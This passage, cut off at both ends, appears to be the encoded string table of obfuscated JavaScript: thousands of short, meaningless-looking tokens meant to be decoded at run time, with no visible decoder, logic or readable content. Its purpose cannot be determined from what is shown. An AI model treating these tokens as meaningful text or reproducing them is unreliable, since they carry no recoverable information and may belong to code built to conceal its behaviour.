RrZrKddGq','DMZcNx5U','WOFcPSoAW6T9','l8oiW7juWOm','yIHRw8kJ','WRqdgCo6nq','cSorW53cJce','b8knW6OJWRa','WOBdLYzNW7C','t8olWPhcIMW','W7ngdmkXW7e','WQvvW4dcT2G','FmooW6pcOSkK','WR8EWR40W6y','WP4zWOasW5G','WRGXW6v4W6O','gLD1o8oP','su3cNSk/qq','W65HWQW','AIOlv10','t0exW5m/','kCovW7jCWPy','W7nrv2RcIW','WRSsbSo4nG','p8kYEmk1mW','WRBcPSkUW6b9','W7jeWQpcT2O','WPxdMYyaiG','W6TjnSkSW40','W6SnW50SWPK','uvyAW5KZ','Fdysk8kd','WQOsg8oVpG','v0CBW584','wZqNoSkJ','n3lcTCoVva','W6Xtpmk8W5K','WPGfkwnE','WQSpWOStW5u','csRdVmosyq','wL4uW4CW','gSkbW6CHWQ0','v0/cQCkzFq','c3T0imog','BLD5lCkp','E8kvW6pdNCkB','WP/dSIDmWOK','FYXnWPldMa','dmo9fdrl','BZfjoCoS','WQFcPH1eqq','yd0yo8kE','WPiBcmoMcW','W718WRxdLmob','mCooW4b+ia','W5O2W6HfW4q','WRXEWQ0nrG','W4aQW7xcV1K','lSoFW5OZW74','WQ0EWOq1W5u','nCkCD8kJbG','BJDBj8o2','CWLjWQJdIa','r8oOzIBdMG','WPfBWQhcHxy','bgXjdCkQ','W4mWW7S9WRK','WOjUuK/cOa','tmo1FZtdHq','W4COW5r8W4a','WR4camoQnG','ss1NvSkN','vLFcRSkpzW','BZudjmkq','BSo4jc99','a8owW4ixW68','seWhW4q6','AgFcMmkxrG','sJ9JuSkM','WOLcWQpcH3K','mSkqWP9mgq','C8oAW5lcPCkU','n8ktWP1raa','jmkpW7PQW7m','WR5AjSoNuG','dSohW5ZcNtW','Dsqvj8kn','imkdW6esWOO','W54EWQCIWPi','WOtcHmkRW7Cy','eSoVW71lWOG','g8oqW4SFW70','W6VcLCoqWPPH','yxBcNNXT','rcpdHmo+W4C','zduzy0a','lCoDWR5bkW','b8oAW4lcNry','B3lcJCkaqW','vdrbtmo8','wY18WQ/dIW','xXhcJmkAcW','WRLHuf/dIG','W6rPWRZdMmon','vcT2Emkg','EJ/dICo4mCo3WOC','vJ0Rl8k3','tYGyrSo0','W6WsW4SMWO0','WRqpaCo9jW','WRrLWQiJFG','kSooWRDDia','WP9MWQldM8oE','j1ZcHSkifG','ySoOzIBdVq','cmoTW7e+WQe','nuxcQSo7uG','WO4/oSohdq','f0RcI8klfG','WR8kl2nl','xCoNzJRdLW','WQKTgemY','ACkqW47dN8kE','qSkjW5tdQmkd','dmoJfZ9a','BCoGW4hcHCkU','tIfJv8k7','WRiopwTZ','WOKiaL5o','WO3cNSk1W6Gv','i8ocW7WwW54','WRqqd8oZia','xaP6ymkv','p8koW69TW7e','fmopW4TIWPm','i0FcO8oGtW','WOddSHHTWOK','t8kkW4FdTCkD','WRGaiMrw','WPrZCNpcOW','W7bZWQpdKmob','CYmkAeC','zMxcN3nT','taffx8k1','l8oeWQbyia','qHxdTSkaWOO','wIaHlCkH','WPrGa8ofqW','cCo4W55DWQ0','nSkhC8kKfa','mCkkWPrmbq','cM3cH8kZcG','WRtcIhDvvW','W6fuvKtcOq','kSoSWP1KlW','WOxcJSkTW7uv','ueZcTCkyEW','xCkRvCohDq','D3xcMXz0','pNr5cCof','bSkoW4KqWOu','W6q2W4zfW7W','pCoDW5ZcJIe','DcOEDfO','C1xcLuXJ','WO7cImkZW68q','WPKdWR8uW5K','bmoXW5rlWQu','W5iNW5PVW5i','vJq6pmkN','khhcQSk8kq','WRXCWQuJwG','W54LW51JW5i','dmkEW6O1WQ4','tCkevSoKwG','W7fXw2RcJW','eCo1W4PuWR4','tWpdSSoFW6i','c8o4W4LtWQm','j8kyDmk7ca','WOj5WPSHsa','wHNdKSkhWOO','pmkDWO5Tjq','WO/cMCk7W64y','k8kLW55LW5O','nebya8oP','W7GoW75WW4C','bCkRW7myWOS','fSo8W4HeWQK','qX3dLmkmWOK','smkks8o1ra','FrXYDmku','WOTbWPyttG','v0dcRSkAzq','WOVcNmkTW6qD','s2FcMSk/sW','WOrbWQdcKMm','WPpcOr89zq','jmo/W7y/W4e','a8kRW5eXWPu','trxdTmkfW74','zJbcjmoN','n3VcSCoDta','bmo2W4zaWQK','fSkKWOOqWOK','xdhdVSkAWOW','WQ8Ca8oLpq','WPrIaCojwa','W6rUWRldLCoA','b8k6WOarW7i','eGJdLmo2ea','qH7dICkBWOq','aSksArPr','WQhdIJjUW5S','W4mUW44bWPm','CKhcGNDx','s0VcTmksAG','s8oAWOBcGhO','zHJdRmoGW7m','ueNcHuHh','W6mwW48JWOi','qLBcUCkhFG','pCoCWQHeja','tmoaW4xcQ8kz','e8kDW7iPWQC','dmo2W7yVWOa','omkBDSk6eW','WQyGtWxdNW','c8oNWR1jba','WR1BWQuZqq','a3ldMCoVDa','rmkcW6pdK8kq','vYD0xCkX','WPPOcmo2Da','WPlcH8kJW6ed','xY19qSkG','jCkdgfVdRfP+WOikW7i','wIvpWPldRG','WQfww0tcPq','tx7cOanN','zGpdRCo+W6S','WPzAWP0cwa','qd5/qCkP','bSoFWRXanq','WO5LDwhcRq','WRKBgCoYkG','zmkkW4/dLSku','WR1Lg8obFq','W6CnW7/cIKK','rWvGy8kE','WO3cRs1gAa','vsTJwCkJ','rrJdKSkhWOK','W7ntimk2W5C','xa3dM8kaWOW','d8kAW70JWQ4','oCk9q8kIfa','WPtcIY10yq','uvioW5e+','Ds9ilmoL','n1dcGCotDa','lgxcUmkYia','vrmJDe4','WRPajCodra','FHjwWQRdIW','vKZcOmkgFW','ysnssCkh','WOFdLIDXW7q','zIRdJCkAWP8','iCknWPjjbW','F8oCuqxdHG','kSkYW4bKoq','fCoSW4vdWRa','zCkpW4xdJ8kp','qCoHW4BcHmkl','qSoGFYRdNq','W5yutx3cGW','WQfjnCoMqW','uCoYWPJcJ0y','W7jJWRFdMCor','WPL1WOOYqW','mM96kmo8','Ea1aWR7dLq','iCoBWQ9hjq','CMm7W7CW','W705W68JWRy','W5XPqCkHW5e','mSkCC8kIeG','g8k+gCoDcq','W6HBBx/cMq','cSohW4FcJc8','c8o4dZrd','zY9ZDmkh','DepcQvjr','xqHkWRtdMq','wSkwtmoLtG','W5KSW4fEW7y','WRNdGc83kq','WP93EN7cOG','WRniWOJcSL0','uLyDW544','p3rmAwS','cColW4SFW6i','sqtdHCoCW44','AwtcN3rX','BmkVW6tdS8ki','W5TlBwtcPW','oNzcAMK','vqP7rCkh','WPldJcGjkW','W4ecW4C3WOC','W546W596W4y','g8o2W6S2W50','wqTLqCko','WP5ZwwpdOW','WR5eo8oWxa','AhlcLmo4ta','WQH+tKZdLG','h3RcQmokva','AmkrW5/dLmkn','jmohWQTwia','BZ8Do8kd','xmkxwCo1vW','vr1ssSkx','AW05kSkc','W4eYW5rVW5e','WPrfWOhcMxy','rW53A8ku','W7nHWR7dMSoW','o3Lvp8oE','WP8vaCoVpW','W6PxiWBcMW','wsqnn8kE','DZfEoCoL','yY9AoCoX','W4qgW6rUW4S','orZdNmoZpq','t0iDW44T','uWXICmkF','y8ojW4i/W6C','W5qQW5pcTMG','EWfXDmkp','WQ8acCo7pW','Bd1GtCkZ','WOHeWR7cH3y','gSkvW602WQe','fcqoo8kY','c8oyW5unW6i','t8kfACoLCq','CSkOzCov','jsNdG8knWQ52W6i','bSowW5VcIY4','W4a4W4v4W44','zSodW6dcSSk6','t8kcW7vkjW','rW3dKSkbWOS','wf4eW5iM','bdZdUSoMhW','eHf3CxK','WPHxWPGnxW','WQZcSWrkqa','xuqiW68t','qCoUW7/cJCki','WOBcQbzssG','WRLJkCoNFa','CdaADhC','nSkkW4WAWQa','nxdcOmkQoW','rNrGu0a','BJfbkmoX','WQ0xpSodcq','vcRdG8oOW6y','EcfKE8kI','WRGlkNPB','W6Lmv1VcGW','WQnAoSoHqW','lCkbWPzBfa','dYfWbmo3','FCkJlSosCG','hgVcG8o8va','WRtcTrLFva','dSo5W6RcJHm','WPGFtG/dHG','s0ulW4CO','WRruWQOdwa','WRaoWRO0W6m','WQfhEvldJq','ESkbW4NdGSks','WONcNSkIW6Sy','WOfxWPKzxG','gmoUfcTN','jSkhW75PW6q','tYBdJ8oZW5C','g8kTW4ODWQW','ex15mSoy','W69YwMtcLG','fhtcP8k3mG','WQqHwYZdHW','WQLYtLhdKW','v0hcHMHL','Bduvp8kl','WRyjbmoTiW','imkJW6PWW5e','vYf3uSk2','WOb/g8obrq','WP9TgCobyG','WPbtWRRcH3O','tc59u8k4','EGVdV8kmWQO','l3LZcmoe','fCo1W4HuWRi','s2CiW7uK','bgnXkmoi','DK/dGSk1qa','vYrSvSkS','aCkxWOnBmq','WOfuBMddQW','WOmDqGFdIW','gSoHW6GwW4i','rrjqWRNdMa','cCoQbtzE','eCk0W7HEW5m','W7NdUr1tW74','WRvgWQxcSwa','zN/cJNLJ','WRLzomoLuW','zbuDuxm','k3tcRSkYna','WQf1WOaguW','WPO+WO41ua','xSo9lSoCFa','amkYW5PB','ss5WwCkQ','W6urmaJdPq','W4yHW51MW40','gqFdHSoUaW','omotW5RcGZ0','nx5nB2a','wSkoq8o2xG','qSoWzsFdMa','cSo9W59pWRy','W7W1W6SXWQ8','WQqHaNXm','WPfzWRBcKhi','zSofWO/cVLS','WOyFFhhcVW','WQlcSXPDsW','cM3cJmoTtG','WRddMbLoW6G','vmk7W50NgvXhWOJdUCkd','E1y+WRGV','WPO3k8oJlW','pSkBW79+W6C','h8oRW51tWQ4','W6HikSkPW58','uePJW5i5','W54NW4LVW4a','W6DovmokW60','W7GeW54VWOi','iN1Uy1W','xr12BCkb','mCoFWQrOtW','BColW6RcPSkJ','bCkwW6exWQu','WRytWQqXW7O','eIFdGmorcW','WQxcOqbqvG','WRKoBaNdIa','W7zOWQxdTCoo','qaRdK8kCWO8','mgDKiCou','bCoTW5fbWQ0','FSkjAmoEEW','WOpdLJOpmG','haJdMmoOdW','WRdcOG9brq','xXhdLSkAWPu','WPFdLI8DbW','WOJcHaDEqa','mCk7tCkvcG','kcBdKCo9nW','CSkcW7uEWOC','WQuZd8oidq','nNZcSmoxCG','WO3cMCkUW6ig','f8kFWRjXfa','waxdJmkBWPa','qqRdL8keWOW','wmklrmoItG','WP4SrM7dRW','ueGaW5O+','WRDWt1xdGG','W7msW69/W40','b29Kl8os','BmobW7pcRSkP','sSoUWPxcNhG','vIa8lCk5','vSoeWO3cKMC','c0jvcCo/','dCkqW7D0W6a','vSogWP3cJMa','WOTHuKtcHW','WO3dSY0pW5e','CJ15mmk3','W4nIWRNdSmok','m8ktWOHpbq','uaBdQSksWRe','AtubAvC','W6OhW5FcKx0','qIb4Amkj','WRipWROHW7u','EYeFnSku','xIP3WPJdLG','W64FW549WPu','WPfwWP0uxW','W7XVWR/dNSoC','CcH/BSkI','wbxdJmkbWOK','WQykk2bl','sKidW44U','s0pcVNim','WOpdIZj1W6G','xG5OzSke','wbNdL8kBWPu','sCkaqSoGtq','CKWHW4Wz','DY0FCL4','qmo7zZZdLq','emooW57cJa0','WP4grqJdNW','W7uFW5FcLg8','WPbNygZcQq','rXPLCSkp','juPZB1G','DICAnCkc','CrhdSmoRW4W','WPpdIrTvW5C','DtG2mCk8','ySoDWONcR8kp','cSo5WPP1eW','rb9LumkQ','gXhdISo1eG','ouFcQCoXua','dwNcVSkBaW','CXhdO8oKW7C','ahhcSCoUza','Da/dOmoQW7i','vKFcQCkDEG','B8kgW4BdQmk3','W6XKa8kSW4S','g8kCW7CrW6K','CSokWRJcGKm','BY5DkmoP','W5DtA3JcOG','WQpcIrz2rW','W6jKWQNdGmoA','iCkdWPndbG','W70DW4e1WPm','WRtdLaC5jq','g8oDW4axW74','W6XbvmkOWRa','aCoCdJ5y','yHxdSSoFW6K','tKNcJ1Xf','WPpdMIWriq','rLipW7Th','q1pcMNrV','WP51WRVcVMO','mCkjWPvtca','WR5bk8oHwa','fKntsmol','AshdHCoFWPG','FmoAW7lcR8kU','eCkzW70RWQa','wSonWONcS8kp','dbJdG8oEna','fmoEW5GyW7S','omkcW6L+W7O','eSoWW4rxWR8','gLDwmCoG','lG/dQSoCda','gCkgWRGSdq','WQr+nCoLsq','yYfupCoZ','vt0Vkmk+','ErnAWRFdNq','WP9/WR/dUMC','WOnqzvtdOq','WP0DtaRdNW','sdaoFv8','W44ZW4DYW5m','W6SsW4aPWPO','CmowW7BcTCk5','WPysWQi6W5e','WQDIw0pdGa','sc3dJmouW44','WQJcOqrFxW','BsnnjSoN','WP8EjCo6pG','WOBcII9Dqq','dmoXW5TjWRW','iCo2W6e7W5O','FZ08rSkH','oSktW6HSW6u','wJ9XuSkS','v8kfvmoMva','hWb5l8oq','WPreWRNcLwK','WRiuhSoUnG','kxJcO8k0nW','W51PBgRcRW','sZKOo8kH','zIfYEmkk','FSozW67cQCk5','aIldI8oXpW','W6CoW4dcMMa','BmkAW5ZdGCkv','daRdN8o1hG','W5GNW4rXW4i','fmo5esjk','WPJdRauoja','iSoDWQ1dma','BNZcIgXO','W7KtW4GWWPi','W5u9W7xcMXy','sq4uFhi','qrFdImkAWOS','h8oOW5HvWRm','j8ohWQThma','W7PKWP3dTSol','W5VcPbLEka','Cc1dWRddNW','oSkjDSkXaG','AYiGvui','W5jlgSkxW5i','c1VcJSkDeq','W4qMbwTi','WO7cR8k2W7qu','eCoeW5xcNd0','WQzwCeZcJG','wSoRW4lcOSky','f8oBW4ylW6S','smkprSoHEG','WOJdHsWjmq','W4LcvhJcTG','WP1cWQ3cH3q','WOz2yx/cTa','yWrDAmk5','WRr4wKJdHW','gwbRpSov','W4yfW6aWWOK','Etvzi8o8','WOfOyw/cQG','DICwk8kP','rCoxWPBcMx0','EZS2lSky','BgmGW7Kk','W5T2suFcOW','W7SPW6X0W40','WPZdJYz4W7m','WOvxWP4trG','W7KcW6XBW5C','W6rwoCkXW44','W50LW4T2W4i','E8kxW5RdKSkw','teRcQSkryG','nIVdLCklCW','cmocW4yFW6e','p8kaW6T4W7y','dHJdNmoRea','rMdcQL1r','AtyDCum','nNpdJmoBAa','C8oaW7/cRCkL','bmkYW5vyW5C','ueeCW5CO','BaDBqCkT','WRXgAe/dGG','e2PVmmoC','W44YW5vKW5m','jCkCW6LWW7C','pCkkWPvmdW','W5TOb8oQyW','WOOZWPWHW5u','ESkqW4VdNCkw','FdCccCkU','b8keW7y/WRy','WPnPzwdcRW','CSkpW4RdHmkq','vNBcJL1K','WQrhkmo2wa','tSkjwCoRwG','lmoEW4dcIWa','qCkosSo/va','ot3dVmokhW','px3cQmkRla','EZfaumku','gSkWyCk4fG','WQaJafX0','WRtdKXPmW6S','uwn2qCkF','nxlcO8kGkq','W7XpWP7dSSoX','WPCyWQKAW7S','kgRcUSkToW','wWxdKSkRWPC','fx1OlCoq','kcvcfCkB','og1aAMC','uJhdVCoXW7C','W6vKWRFdKmob','WRxdRYqbia','bCoEWRjMWQW','WQyIzZtdQq','WRrDkmoXrq','p0FcTmo1qW','n8kaD8k1fW','WOnEWQmkrG','wCoiWPBcNwa','wqz9q8ka','WPJdUZXIW5q','bbfmwui','rWFdJCkAWQa','l2Hsy3W','lCkcWP5gfq','W596EeFdRq','WOZdIY9urq','W5VdIW1xvq','EGruWRxdGG','W6mbW4FcGxm','WPhdTszQW5S','BXP8WRRdUG','bCo/dZTz','kCoSaqDl','WRGVnh5U','fmkwW7y4WQS','W6uvBsJdVG','W7fxjCkPW5a','bmoEW5JcGta','W7fVFgVcQq','vmkrrSo/tq','wmkpwCo5xa','wG/dM8kyWOC','dWtcPCkQta','dCkBW68NWRW','rHJdJSklWPy','eCoBW4XWWRq','omkszCk/cG','WPbVgSoVqG','nLWptCkpq8krWRxdJq','xCkls8oOuG','DIOJfmkD','WRvhWRKZFG','WPldLIaBoG','WRFcQWjrsq','W7anW6X0W6S','fmkCW74GWQO','WQ5OwaFcHq','WPrNBwFcRa','kubDaCo2','l3hdLSkoWO0','WPFcH8kSW6Ka','WQS5iSoGgq','WQtcVarsvG','dSoResLw','WOddKc0Dla','Bb0iaSoyW6jMWQxdOa','ymoDW6dcRSk6','xc1xWOVdGq','W6jPWPtdLSoq','pSkBW6n0W7m','B8ofW7BcU8kO','WQSpb8oXja','wSo1WRdcNxK','WQRcIJLuuG','W7H9WQNdLmoX','WPj1z27cOW','zCkmW5ZdLSkz','vZ0wm8oH','CvWGW5nh','WPddMYmtpG','rmkBW6JdHmk5','W6yxW4OJWOi','W45hqCkZW70','cwrRj8oA','FsyFFgm','temGW7Ci','W75rlCkIW5e','oSkkACk0eq','bmoEW5WvW70','Ac0uB0q','fSkNWRTclq','ArxdSmo1W4O','ae3cTSo5sa','za1vWQZdIq','WPzatLZdTG','WQH7v1BdNq','pmkrWOPgeq','yIr0tSoA','i8kCW4m5WQW','WQGqWQC1W6y','WRPqWOJcKMC','W7XaoCkLW5e','f8oAW5unW6q','yrrAWQxdIG','WRCxWQyYW7y','DJioyvu','eSk+q8kDdW','xc06lSk1','W7PxjSk9W5C','fcC0jmk1','CmoHWRNcSvm','WR5wk8oHqa','kvFcM8kFjG','W7WUW7FcGXy','WRKtdSoYlq','y8kUW5NdN8kD','reKaW5e/','W4P8mKRdSq','dmoBlJrN','dhdcI3ng','cCoQW4PrWQS','WPLwWQhcKNS','uSoyWO3cLhq','WP5aWQ/cNN4','Fmo4W54RWRC','m8oGW6VcNI4','lCoiWRPCna','W6GZWQC3WQm','WRzzamogvW','g214BKe','AwJcLhj7','ymkxW4BdJmkF','lmo/W5WfW4W','twNcVMLs','WPNdMJbGW4q','W7yhW6pcNh4','qXLKAmkj','omo4W6pcPrC','bmoTftPt','wI3dSmkKWO4','nv7cTSoUtq','WO/cSJLHtW','yZmkALm','WRPkWQmMBa','cCoZW4PwWOO','AHpdS8oKW7y','WOjUy2VcOq','fSkBW5eEWOC','WRFcQX9wta','WP8liSoXdq','u8ogWO3cLw4','twVcLuXq','h15MEui','WPbbWOSutG','W79dn8kZW5O','fCo2WQevW4a','smkoqCofDa','gMZcI8owrq','m2BcQSk6ka','pmkgEmkHbq','W6PiEwNcMG','W6CFW4udWQy','l8koW5vrW6K','WPxdHdr5W6G','W7XhWQ8VzW','W7LZWRVdGSot','WQlcRarjrq','pgxcO8k7mq','W6T/tghcQG','CCowraddSG','x33cU8owmW','WOXvdmobvq','WR5bi8oUwa','gmokW4umW70','FCkhW4pdJmki','kedcQmk+Eq','cvRcR8kRka','DZL5hSkl','ucZdL8k6WPi','zConW63cSmk0','sMdcUw92','WR03WQaJW7e','WQSnc8oYlG','x0KhW58V','yWighmkw','wazLE8kB','WRPWWOpcKhq','AIqEF1K','WR1gn8oOxq','oM1oi8oy','WPejwGFdIW','W7PNWR3dGCoF','g1P6xvK','tqFdImkCWPi','u8kCW6HUWO0','hgJcR8obqq','zXHkkmok','W4a3W4PyW4m','CsitoSki','rrmKemkv','f8o9W41qWQ4','fCkvzCkDlW','hSoCW5uFW70','nwRcHSoPCq','DtqeD0e','hdRdNSolfa','WPpcN8kQW7ul','WPKmttldJW','hGtdMmoMfG','A8khCSouza','d8o/W6XYW40','WO8fa1iY','lmofW5uYW7C','b8k/z8kFaW','d2z+nCoz','DKzUwSkU','bSosW5CtW6a','dSoIcZDx','s8ojWRpcSgq','pCkdW65+W60','xszWWOVdHW','lSkCW4GwW4G','st1JW7i2','mCkByCk2gW','CSklW4/dKCkn','W7bXvN/cIW','kJhcGCoxvq','D2uIW6yi','pSkeW6X7W6G','uCkftmo8uq','jgZcKSozsa','WOijtqpdHW','WQbYxLtdJa','gCohW54sW6a','qtyiuwq','vmo6W63cTmkK','WR9KWQSuqq','WQGqbSoIia','WQmxWQKZW7W','dCkkW7mQWQa','tmkFvmoNwG','DtGoCu4','AcuamSks','W55Kh8knW6O','EZe1eSkG','EmkpB8o/xa','qYJcTCkowW','xCo1zc/dKa','WODJh8oQrq','vtKVnCkJ','W7nQgSkMW40','rr7dLCknWPa','cCkgW74RWRy','WPFcHSkZW6KB','vt1XuCkR','xmknu8oHvG','W70bW53cGhy','BYmwm8kD','nmoiWRDZaW','WQZcR8keW6iN','W7WTW6qcW64','vJZdTSkAWOa','WPiza8oFqG','WPhdMZOjpa','W4j6W4G1WRu','yWVdRSoRW6C','nSkAB8k/cq','rf7cQCkaFW','WOCprW7dLG','uCoLEt3dNq','vmo6W77cHmkz','DaDiW4tcOq','u14hW5u7','WOLtWQNcJxi','WRPcWOpcNve','WRr2WQeHza','WO7dHI4FlW','eCkAW68WWRW','E8ojW6/cPSkR','WPhdHcGaoa','WOv/WPWTtq','y2pcMMTG','WRBcHSksW6Gu','W6WhW68bWQ0','gWhdKCo7eG','tNuSW5qj','lSolWPJcVf4','c8kvW60KWQu','qIrKxmkJ','WP5WWPBcLNi','stTXumk7','W4qfjdtdThnSC8oQWPq','b8kCzCkdmW','FSkYv8kkmW','hbddISo4aG','WO3dHZTXW7a','ghrtAea','lhpcSmk7ia','WOyRkCkPW7y','tdXJs8kY','tSopW6ZcKbG','WOm3W4qWWPC','W7WdW4RcHxe','qIbtvSkI','WPpdLtXJW7q','WPz6W4qfWQe','WQbGc8oQuG','WOGUpLX7','uCo4AItdHa','fCosW5VcGYq','bwLVi8oK','wdqRjCk5','BxlcL25K','WRe7WOyOW6W','qJyGnCkH','W70yW4/cGhC','pfX4a8o5','hCowW54rW68','BCkhW57dKCkq','nvdcTCoHua','AMK4W4Co','WOGZj8oohG','WOxdIY9rtG','kNBcPSkZoa','WQnblSo5qq','d8ovW5xcGca','B3dcM2jZ','iw/cOCkOkq','C8kiW57dJSkF','WRumdmoPpW','W4WXW4D7W4O','WQvZufZdNq','ufmDW4CY','mxZcRCk+jG','WROTgefo','W7fNdSkDWRa','xCo6BIFdKq','WQOOWOyAW6e','vgKGW4m3','ghzevXy','AKJcGvLS','r8o9CsNdKG','WRzGvLZdJq','W7nwt3ZcOa','WQunp2jE','kK3cGCoxqq','aXJdSmo5nq','ErvCeSoJ','sLZcHSkvwq','W7CHW7LEW4K','jCkwWO9vdq','WRnyWRGrxa','nvxcTSkdta','dSkHW6aRW50','WP9cWRJcGxW','WQ8jdmo4oW','BmktW47dGCkc','BfqpW4iv','mCkaW5jmW4O','WOjDWOaqBW','ax3cM8kPkq','W69Vt2hcHa','WOhdMZrOW7O','W7XanSkSW4q','WPdcKSkMW6Ga','qSobWOpcKxu','WRnSxKpdNq','fSkhW6u1WQ0','ka3dVmosyq','wrS3WPVdIG','W5rVWOddLmot','EJFdImk/WOe','wmoMAcVdHq','W74aW54QWPu','tL/cVSkzDW','mhT6tKG','qCkaqSoGvG','yXVdRSoHW7O','o3fayhu','bSkbWRjmWQS','W44VW5v8W4O','D8oquIddJa','wHTYFSko','W59oWPBdMSoo','rCkLW6VdGmk3','zuVcG8k7DW','tJH1dSo2','rHRdJSkqWPm','W7GxW4dcI3S','CSkSW6dcVmo0','W4iWW6WMWRq','tSoAWQpcSwm','rWT1ESkS','zw/cG3rT','hXhdG8oXhq','bSoZeYLx','tMm4W6qt','W4boW4z7W4y','d8oLfIff','da/dI8o5hq','WRddKZjQW4C','EYTvcmot','pw1BDxW','sqNdS8oDW40','WPNdNc9PW6i','kMVcP8kxnq','sSkrDHe','smknsmoLua','gmoAW5xcGsO','W6TZWQpdI8oo','WOOCwGpdGa','WPDxWQtcMN0','W7PBygRcJa','EsqbcCkZ','WPK1WRKUW5K','ixzYDua','h2TVkmoi','vK0zW5WZ','h1PFuKi','FGGpfCkO','WQmcWQyWW6W','j8kwWOPbba','wdiRp8k+','lLldJmojCG','dSkHW6lcGSkT','W6DbWRBdUKC','f8o5fsbB','ga3dNmoReW','W4OvW7WuWPK','f8oMeIHi','ydqcCfS','jNdcUCkQoW','WOX8WOJcKey','WPbsWP0zsa','amkdW4LyW5e','nZxdMmkYzIVcR3Hq','qexcMCk4sW','wCoQW7FcKmky','FI5PWRJdOa','W7u4W6jAWR4','WQysbSo8lq','cxxdKSowmq','qCo3EstdLG','m3PgEhS','e8oRdJ9h','eXNdISoXaG','DSonW6pcUCkM','W7SHW5OmW50','gWRdISo4hG','mCkgz8k1aG','WQqokxze','C3lcJhjZ','WRjyoCoTqG','WRGyW4yPW7K','yISdkmkC','dgxcQvb1','WRX1WQaLAq','vghcGmo4ta','WPTbc8obzq','AICiAvu','qcz7xmkT','DSobW7dcOCk0','o1bxshG','dmonWObefq','nmoYW65FWPm','W5KhW6ODWRi','FazmWRddNa','W64BW5aOWOe','WO7dLJTZW70','vCocWPlcI3e','imoCWRLxnW','qu7cRePH','WRTalSoPqW','fmkwW6m2WQm','W6zoW4PMW48','Cbr3WRBdQa','i1dcQSoPuq','h2fRmCoC','tG0tj8ka','W7m9W7pcLMe','mSkxBSk6dq','WQesp3Xr','rNpcP2jA','WRPAx1BcQW','C2VcJfLN','pKfrkSoz','j8kqWPHtfa','lCkgW4LiWRe','W4eRW4jYWQS','WOP2s27dLa','WPrMFMVcVW','wSkrsCoWxa','W61nc8kGW5S','gSkbW401WQO','AsPskCoY','W7rbjCk1W5u','uJW6mSkL','FCk0WONcI8kV','W652qwdcNq','WRjVtuhdLq','WOukuehcLa','ANdcN213','lCkiWPHsaa','bCoMbqHE','jJhcP8o/BW','fSoTW5vlWQS','W4T5nKVcOq','zSokW6RcOCkR','sMhcQCkpqa','psepeSkN','W6hcRdSsda','WRKSjvjU','EHinpSka','E8krW7HDW48','W5jfWP7dMSoC','WRRcPLTfW5O','WPWetaNdIa','DImpALS','WQiJBsxdTa','t8kXW4RdNSkn','W6XrlCkQW5q','W7nckCkSW5W','zSogW47cU8kc','fmkzW60LWQS','W6rqlSkMW5G','bmoBW49lWR8','BM3cJNf3','WRe3CCkfkW','jCkvW6P6W7i','B8oIWPtcQhe','a8oVWOnXdW','W7f8xh7cGW','W5G6W4zLW40','tmkGW4xdKmkU','W45Xi8k2W5S','gSk2vCkGcq','h2HYimoY','dWhdH8o0aW','WRrYqeJcJG','W45qg8kfW7m','W7nujmkIW4K','bSoXW5ftWRW','WQhdII9zW7a','WP1eWQ0mBa','wmkPDCoGCW','yaXtwSkv','rGRdI8kaWPC','nSoMWPPueW','W51pWP3dTmoS','nuFcS8oXuG','W6Pbp8kMW5O','W6KXW5StW7S','WOPbWQerqW','WRhcOXTBrq','W6bHWR/dMSoq','hab0pmoL','ycBdQCkV','C8oRwcVdJq','WOFdHZbJW6a','AaNdUmo9W7O','WPuqhmoPdW','W7uCW4iXWO4','WQbUkSoAvq','sZy7omk/','xIz3umkL','W7miW5/cLxq','a2FcPCknjG','jColW6aXW4S','x1xcPSkryW','vSkCwSoWva','wGz+zmky','fSoGW5PdWRa','WQzwu2RdQa','tCouFZxdTW','WPBcNSkSW6Cb','kSkEW69RW6i','nxjaA2C','q8ktqSo0tG','wmoYEYddGW','ACoYW79QWQ0','W7z8qhNcIG','BgKuW6yz','cCoeaa98','Bs5krCoo','W5DxurpcHq','WRldJdPPW6q','W4jZWQxdICok','r8oGCIFdLG','gSo3W6NcNsq','AZyelCkd','W509W70gWOe','WPxdJsKCpG','WRBcUmkRW6yu','uSowWOdcN2C','WO7dUX8IeG','W79+vgVcHW','gmogW4NcNJm','xCkOBmo1CG','WPBdLJfZW6u','WPpdHY9WW6a','h3LGBxK','WRDXwuNdKq','W7P+tMRcGq','tSomWO/cGeq','EMlcPgbn','WR9enSoKqW','xCoYzc7dLG','WRPCpCo5wW','iColWQnyma','lqb6b8kS','C2Tuk8oe','yYiAn8kx','W5mQW4f5W4C','vfFcP8kxFG','pSkDDmk8eq','WO1TCg7cSq','omkhB8kEEG','EIhdHCoFWPG','sIigBfa','imo2W6OOW4S','WPldMrrZW5W','b8kIW4SrW6W','ewvQlCot','W5eGW6JdQby','fmoSisHi','AcSaj8kd','WOVcMSkZW7qr','WQ4uwGldLG','CcqEdSo0','W7WDW4/cHNS','lCkcWPztcW','kchdSSongq','WO1dWQ3cOaS','gSoMWRiSWPO','WRC0lSoncq','BXbDWQVdNG','BYbvlCoL','cSkbW5jlW4G','WROin2uN','WQ7cVXLcsq','W61romkXW4C','zmoEW6/cT8kG','W7WxW5WVWPK','nhBcRSkIja','WRGdamoKnq','bsBdKmo0pa','j2xcV8k6ja','sL7cOmkAyG','WRPwk8oQxW','WQajWQqWW74','rCkUW4ddI8oH','WQ3dNMjyCq','WOG9WOq5W5S','mCkft8oiBW','x1lcPSkgAq','wtddL8keWOK','WQLSdez7','yCogW6lcPCk1','imklBCkJda','W6vTlCkLW7e','nmoHWOfAbW','j1FcRmo9tq','WQvbtuFdIW','pSoOW5frW4G','WO1aWQ3cK3u','kSoeWOLudq','iCkoW7HNW6W','zbFdG8o/W4C','WRVcRcK7pW','W444W4v8W5e','W50hWPBdGCoT','WP5fyMZcVa','vWuKkmkP','w1eeW5S3','W6vOvmokW4G','WQ/cRSkpW4qN','mMRcRSk5iW','gSonW4FcOs0','AcKjBvK','jrJdNSo1aG','WRb7wuldLG','WPpdGdGwpW','qaP5hSob','B8kxW4VdK8kv','W5TcjmkcW4C','WRH7tetdLq','l2HsBMO','eCoEWOfvfa','F8kAW4NdL8kv','qSoxWO7cV1S','dCoVfIXB','EHP2ySkf','owvhyMy','mmk4W4uhWRq','W7X8WQxdP8oc','eCo9DmkqlG','BfWoW7CZ','WOZcNSkLW6uj','xX45j8ks','jmkuW7nOWO0','vY8MlSkL','BXnoWRtdHq','cxNcS8o8AG','FmkhW5tdISkx','s0JcTmkADq','W7fhiCkNW5u','DJzxjSoO','sdX0xCkV','WOGFW4ldT8o6DqtdUSoE','kCk9W61RW4i','BgCJW7it','WR8qphXr','cmoUW4ruWRu','WRLAWR3dRX4','WRSxp8omgq','W6yAW4WtWQK','WPvhWR